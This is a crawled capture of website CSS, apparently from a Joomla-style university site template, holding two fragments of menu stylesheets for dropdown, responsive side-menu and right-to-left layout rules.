    background: url(../images/menu/tree-node.png) no-repeat !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .layout-mode-responsive .gf-menu li.active.last > .item {
    border: none;
    background: none;
  }
  .layout-mode-responsive .gf-menu li .columns-1 > .col1 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-2 > .col2 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-3 > .col3 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-4 > .col4 > ul > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li ol > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li:hover > .item {
    color: #34ccff !important;
  }
  .layout-mode-responsive .gf-menu li .item {
    padding: 2px 5px !important;
  }
  .layout-mode-responsive .gf-menu li .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu li .item:after {
    content: '' !important;
  }
  .layout-mode-responsive .gf-menu > li:first-child,
  .layout-mode-responsive .gf-menu > li:first-child.active {
    margin-top: -29px;
    background: url(../images/menu/tree-node-first.png) no-repeat !important;
  }
  .layout-mode-responsive .gf-menu > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat;
  }
  .layout-mode-responsive .gf-menu .dropdown {
    width: 100% !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    position: relative;
    left: inherit;
    top: inherit;
    opacity: 1;
    *zoom: 1;
  }
  .layout-mode-responsive .gf-menu .dropdown:before,
  .layout-mode-responsive .gf-menu .dropdown:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .layout-mode-responsive .gf-menu .dropdown:after {
    clear: both;
  }
  .layout-mode-responsive .gf-menu .dropdown .flyout {
    display: block;
  }
  .layout-mode-responsive .gf-menu .dropdown .column {
    width: 100% !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .grouped ol {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .modules {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li.active {
    margin-left: 0px;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
}
body.rtl .gf-menu.l1 > li {
  float: right;
}
body.rtl .gf-menu li .item {
  text-align: right;
}
body.rtl .gf-menu li.parent > .item {
  padding-right: 8px;
  padding-left: 25px;
}
body.rtl .gf-menu li.parent > .item:after {
  right: inherit;
  left: 6px;
}
body.rtl .gf-menu-toggle {
  left: inherit;
  right: 10px;
}
body.rtl .dropdown {
  border-radius: 5px 0 5px 5px;
}
body.rtl .dropdown ul li.parent > .item:after {
  content: "\f053";
  font-size: 11px;
}
@media (max-width: 959px) {
  .layout-mode-responsive.rtl .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive.rtl .gf-menu li .item {
    text-align: left;
  }
}
body.layout-mode-responsive {
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
  position: relative;
}
body.layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
  left: -200px;
  -webkit-overflow-scrolling: touch;
}
body.layout-mode-responsive .gf-sidemenu-size-left {
  left: 0;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
body.gf-sidemenu-size-marginleft {
  left: 200px;
  position: relative;
  overflow: hidden;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
@media (max-width: 959px) {
  .gf-menu-device-container.responsive-type-panel ~ ul.gf-menu {
    display: none;
  }
  .layout-mode-responsive .gf-menu-device-wrapper.gf-menu-device-wrapper-sidemenu {
    margin-bottom: 0 !important;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    -o-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
    position: fixed !important;
    top: 0;
    left: -200px;
    right: 0;
    bottom: 0;
    margin: 0 !important;
    z-index: 6000;
    overflow: auto !important;
    background: #fff;
    border: 0;
    border-radius: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    width: 200px;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu .gf-menu-device-container {
    display: block;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
    width: 95%;
  }
}
@media (min-width: 960px) {
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    left: -200px;
  }
  body.gf-sidemenu-size-marginleft {
    left: 0;
  }
}
[class*="menu-dropdownmenu-position-content-"] #rt-content-top,
[class*="menu-dropdownmenu-position-content-"] #rt-content-bottom {
  overflow: visible;
}
.gf-menu-device-wrapper-sidemenu .dropdown,
.gf-menu-device-wrapper-sidemenu .dropdown ul li.parent .dropdown {
  transform: none;
  visibility: visible;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li.active .item {
  border: none;
  background: none;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li .fa:before {
  display: none;
}
.gf-menu li.full-width-menu {
  position: initial;
}
.gf-menu li.hide-title a.item {
  display: none;
}
body .gf-menu div div.k2ItemsBlock ul li {
  float: none;
  width: 100%;
}
.gf-menu .dropdown  .column:last-child {
  border-left: 1px solid #ddd;
}
.gf-menu .dropdown.columns-1 .column {
  border: none;
}
.gf-menu li.full-width-menu .dropdown {
  position: fixed;
}
.gf-menu li.full-width-menu:hover .dropdown {
  position: absolute;
}
body .submenu {
  width: 100%;
  display: inline-block;
}
body .submenu ul.menu li {
  float: left;
  margin-right: 10px;
}
body .submenu ul.menu li:last-child {
  margin-right: 0;
}
body .submenu ul.menu li a {
  font-size: 17px;
  line-height: 29px;
  color: #1f2a30 !important;
}
body .submenu ul.menu li a:hover {
  color: #34ccff !important;
}
body .submenu ul.menu li a:after,
body .submenu ul.menu li a:before {
  display: none !important;
}
body .submenu ul.menu li.active a {
  color: #34ccff !important;
}
.gf-menu.gf-splitmenu .item,
.gf-menu.gf-splitmenu li:hover .item,
.gf-menu.gf-splitmenu li.active .item {
  background: none;
}
.gf-menu.gf-splitmenu li.parent .item {
  padding-right: 12px;
}
.gf-menu.gf-splitmenu li.parent .item:after {
  display: none;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper .full-width-menu {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu .dropdown {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu:hover .dropdown {
  position: relative;
}
.gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(100%,0%,0px) !important;
  top: 1px;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper ul.gf-menu li:hover .item {
  background: none;
}
.gf-menu-device-container-wrapper .gf-menu li:hover > .dropdown,
.gf-menu-device-container-wrapper .gf-menu li.active:hover > .dropdown {
  left: 0;
}
.gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  top: 0;
}
body .gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  left: auto;
}
body .gf-menu-device-container-wrapper .gf-menu li:hover .dropdown,
body .gf-menu-device-container-wrapper .gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(0%,0%,0px) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 3542
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu {
  margin: 0 auto 0;
  list-style: none;
  position: relative;
}
.gf-menu:after {
  display: table;
  content: '';
  clear: both;
}
.gf-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gf-menu .item {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #1f2a30;
  font-weight: normal;
  padding: 4px 12px;
  text-align: left;
  text-decoration: none;
  display: block;
  outline: 0;
  border-bottom: 1px solid transparent;
  cursor: pointer;
}
.gf-menu .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu .item.subtext > em {
  display: block;
  font-size: 9px;
  line-height: 9px;
  color: #888888;
  text-align: left;
  font-style: normal;
}
.gf-menu .item.icon [class^="icon-"],
.gf-menu .item.icon [class*= " icon-"] {
  background-image: none !important;
  width: auto;
}
.gf-menu .item.icon [class^="icon-"]:before,
.gf-menu .item.icon [class*= " icon-"]:before {
  text-indent: 0;
  margin-right: 5px;
}
.gf-menu .item .menu-image {
  max-width: inherit;
  vertical-align: text-top;
  margin-top: -2px;
  margin-left: -2px;
}
.gf-menu.l1 > li.active .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu.l1 > li > .item {
  font-size: 15px;
  padding-top: 11px;
  line-height: 29px;
  position: relative;
  padding-bottom: 11px;
}
.gf-menu.l1 > li > .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu.l1 > li > .item .menu-image {
  margin-top: -1px;
}
.gf-menu li {
  padding: 0;
  float: left;
  border: none;
  display: block;
  position: relative;
  text-align: center;
  margin-right: 20px;
}
.gf-menu li.parent > .item {
  position: relative;
  padding-right: 25px;
}
.gf-menu li.parent > .item:after {
  position: absolute;
  right: 6px;
  top: 50%;
  margin-top: -12px;
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
}
.gf-menu .dropdown {
  margin: 0 auto;
  padding: 10px 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: auto;
  text-align: left;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom: 5px solid #990000;
  box-shadow: 0 2px 3px 0 #eee;
  background: #fff;
  z-index: 1000;
  transform: translate3d(0px,100%,0px);
}
.gf-menu .dropdown .flyout {
  display: block;
}
.gf-menu .dropdown ul li {
  display: block;
  float: none;
  margin-right: 0;
  padding: 0 5px;
  border: 0;
}
.gf-menu .dropdown ul li.active > .item {
  border: none;
  color: #990000 !important;
  background: none;
}
.gf-menu .dropdown ul li.active > .item:before {
  background: #990000;
}
.gf-menu .dropdown ul li .item {
  border: none !important;
  color: #1f2a30 !important;
  background: none !important;
}
.gf-menu .dropdown ul li .item:before {
  width: 5px;
  float: left;
  height: 5px;
  content: "";
  display: block;
  margin-left: 0;
  margin-top: 8px;
  margin-right: 10px;
  background: #1f2a30;
}
.gf-menu .dropdown ul li.parent > .item:after {
  margin-top: -10px;
  font-family: FontAwesome;
  content: "\f054";
  font-size: 11px;
}
.gf-menu .dropdown ul li.parent .dropdown {
  transform: translate3d(-100%,0%,0px);
}
.gf-menu .dropdown .grouped > a.item {
  font-size: 20px;
}
.gf-menu .dropdown .grouped > a.item:before {
  display: none;
}
.gf-menu .dropdown .grouped > a.item .fa:before {
  font-size: 35px;
  padding-right: 15px;
}
.gf-menu .dropdown .grouped > a.item .fa.fa-mobile:before {
  font-size: 45px;
}
.gf-menu .dropdown .grouped.parent > .item .border-fixer {
  display: none;
}
.gf-menu .dropdown .grouped.parent > .item:after {
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
  display: none;
}
.gf-menu .dropdown .grouped ol {
  margin: 6px 0px;
  padding: 3px 0;
}
.gf-menu .dropdown .grouped ol > li > .item {
  font-size: 12px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.gf-menu .dropdown .modules {
  text-align: left;
  color: #888888;
}
.gf-menu .dropdown .modules .module-content {
  padding: 0 10px;
}
.gf-menu .dropdown .modules .module-content h1,
.gf-menu .dropdown .modules .module-content h2,
.gf-menu .dropdown .modules .module-content h3,
.gf-menu .dropdown .modules .module-content h4,
.gf-menu .dropdown .modules .module-content h5 {
  color: #6e6e6e;
}
.gf-menu .dropdown .modules .module-content a {
  color: #1f74b2;
}
.gf-menu .dropdown .modules .module-content p {
  margin: 0 0 10px 0;
  font-size: 12px;
  line-height: 18px;
}
.gf-menu .column {
  float: left;
  position: relative;
}
.gf-menu .position-left {
  float: left;
  margin-right: 15px;
}
.gf-menu .position-right {
  float: right;
  margin-left: 15px;
}
.gf-menu.gf-splitmenu li.parent:hover {
  border-radius: 4px;
}
.gf-menu-toggle {
  padding: 7px 10px;
  border-top: 0;
  border-radius: 4px;
  background: none;
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  cursor: pointer;
}
.gf-menu-toggle .icon-bar {
  background-color: #6e6e6e;
  border-radius: 1px 1px 1px 1px;
  display: block;
  height: 3px;
  width: 22px;
}
.gf-menu-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
}
@media (min-width: 768px) and (max-width: 959px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.image img {
    display: none;
  }
}
@media only screen and (min-width: 1024px) {
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  .input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .rok-left {
    float: left;
  }
  .rok-right {
    float: right;
  }
  .rok-dropdown-group,
  .rok-dropdown {
    position: relative;
  }
  .rok-dropdown-open .rok-dropdown {
    display: block;
  }
  .rok-popover-group,
  .rok-popover {
    position: relative;
  }
  .rok-popover-open .rok-popover {
    display: block;
  }
  .gf-menu.l1 > li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0px;
    z-index: 1001;
  }
  .gf-menu li:hover,
  .gf-menu li.active:hover {
    transition-duration: 5000ms;
    -webkit-transition-duration: 5000ms;
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  .gf-menu li:hover > .item {
    color: #990000;
    background: url(../images/menu-arrow.png) no-repeat top center;
  }
  .gf-menu .dropdown ul li:hover > .item {
    background: none;
    color: #990000 !important;
  }
  .gf-menu .dropdown ul li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 100%;
    width: 2px;
    right: -1px;
    top: 0px;
    z-index: 1001;
  }
  .gf-menu .dropdown ul li:hover > .item:before {
    background: #990000;
  }
  .gf-menu .dropdown .modules:hover,
  .gf-menu .dropdown .modules ul li:hover {
    padding-top: 0 !important;
  }
  .gf-menu .dropdown li:hover > .flyout {
    top: 1px;
    left: 100%;
    margin-left: 0;
  }
  body.rtl li:hover > .dropdown,
  body.rtl li.active:hover > .dropdown {
    left: inherit;
    right: -1px;
  }
  body.rtl .dropdown ul li:hover > .flyout {
    left: inherit;
    right: 100%;
    margin-left: auto;
    margin-right: -6px;
  }
  body.rtl .dropdown ul li:hover > .item .border-fixer {
    right: inherit;
    left: -1px;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
    -webkit-transform: translate3d(-50%,0,0);
    transform: translate3d(-50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
    visibility: visible;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .gf-menu li:hover > .dropdown ul li:hover .dropdown,
  .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
    transform: translate3d(0%,0%,0px);
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
}
.layout-mode-960fixed .clearfix,
.layout-mode-1200fixed .clearfix {
  *zoom: 1;
}
.layout-mode-960fixed .clearfix:before,
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:before,
.layout-mode-1200fixed .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:after {
  clear: both;
}
.layout-mode-960fixed .hide-text,
.layout-mode-1200fixed .hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.layout-mode-960fixed .input-block-level,
.layout-mode-1200fixed .input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layout-mode-960fixed .rok-left,
.layout-mode-1200fixed .rok-left {
  float: left;
}
.layout-mode-960fixed .rok-right,
.layout-mode-1200fixed .rok-right {
  float: right;
}
.layout-mode-960fixed .rok-dropdown-group,
.layout-mode-960fixed .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-group,
.layout-mode-1200fixed .rok-dropdown {
  position: relative;
}
.layout-mode-960fixed .rok-dropdown-open .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-open .rok-dropdown {
  display: block;
}
.layout-mode-960fixed .rok-popover-group,
.layout-mode-960fixed .rok-popover,
.layout-mode-1200fixed .rok-popover-group,
.layout-mode-1200fixed .rok-popover {
  position: relative;
}
.layout-mode-960fixed .rok-popover-open .rok-popover,
.layout-mode-1200fixed .rok-popover-open .rok-popover {
  display: block;
}
.layout-mode-960fixed .gf-menu.l1 > li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu li:hover,
.layout-mode-960fixed .gf-menu li.active:hover,
.layout-mode-1200fixed .gf-menu li:hover,
.layout-mode-1200fixed .gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed .gf-menu li:hover > .item,
.layout-mode-1200fixed .gf-menu li:hover > .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #990000 !important;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item:before,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item:before {
  background: #990000;
}
.layout-mode-960fixed .gf-menu .dropdown .modules:hover,
.layout-mode-960fixed .gf-menu .dropdown .modules ul li:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.layout-mode-960fixed .gf-menu .dropdown li:hover > .flyout,
.layout-mode-1200fixed .gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
.layout-mode-960fixed body.rtl li:hover > .dropdown,
.layout-mode-960fixed body.rtl li.active:hover > .dropdown,
.layout-mode-1200fixed body.rtl li:hover > .dropdown,
.layout-mode-1200fixed body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .flyout,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer,
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
@media (max-width: 959px) {
  .layout-mode-responsive .gf-menu-device-wrapper {
    margin-bottom: 15px !important;
  }
  .layout-mode-responsive .gf-menu-device-container {
    background: #fff;
    border: 1px solid #cbcbcb;
    border-top: 0;
    -webkit-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    -moz-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    border-radius: 5px;
    padding: 5px;
  }
  .layout-mode-responsive .gf-menu-device-container select {
    margin-bottom: 0;
    width: 100%;
  }
  .layout-mode-responsive .gf-menu {
    margin-top: 15px;
    background-clip: content-box;
    border-top: 15px solid transparent;
    -webkit-background-clip: content-box;
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu ul,
  .layout-mode-responsive .gf-menu ol {
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu li {
    background: url(../images/menu/tree-node.png) no-repeat;
    padding-left: 20px !important;
    margin-right: 0 !important;
  }
  .layout-mode-responsive .gf-menu li.active.last {
    background: url(../images/menu/tree-node.png) no-repeat !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .layout-mode-responsive .gf-menu li.active.last > .item {
    border: none;
    background: none;
  }
  .layout-mode-responsive .gf-menu li .columns-1 > .col1 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-2 > .col2 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-3 > .col3 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-4 > .col4 > ul > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li ol > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li:hover > .item {
    color: #990000 !important;
  }
  .layout-mode-responsive .gf-menu li .item {
    padding: 2px 5px !important;
  }
  .layout-mode-responsive .gf-menu li .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu li .item:after {
    content: '' !important;
  }
  .layout-mode-responsive .gf-menu > li:first-child,
  .layout-mode-responsive .gf-menu > li:first-child.active {
    margin-top: -29px;
    background: url(../images/menu/tree-node-first.png) no-repeat !important;
  }
  .layout-mode-responsive .gf-menu > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat;
  }
  .layout-mode-responsive .gf-menu .dropdown {
    width: 100% !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    position: relative;
    left: inherit;
    top: inherit;
    opacity: 1;
    *zoom: 1;
  }
  .layout-mode-responsive .gf-menu .dropdown:before,
  .layout-mode-responsive .gf-menu .dropdown:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .layout-mode-responsive .gf-menu .dropdown:after {
    clear: both;
  }
  .layout-mode-responsive .gf-menu .dropdown .flyout {
    display: block;
  }
  .layout-mode-responsive .gf-menu .dropdown .column {
    width: 100% !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .grouped ol {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .modules {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li.active {
    margin-left: 0px;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
